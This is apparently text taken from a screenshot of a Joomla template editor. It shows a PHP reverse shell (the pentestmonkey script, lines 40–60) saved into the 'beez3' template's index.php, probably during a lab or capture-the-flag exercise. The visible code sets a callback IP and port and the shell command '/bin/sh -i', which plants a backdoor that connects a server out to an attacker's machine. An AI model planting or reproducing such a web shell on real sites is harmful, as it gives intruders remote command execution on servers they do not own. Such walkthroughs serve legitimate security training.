 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.9';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //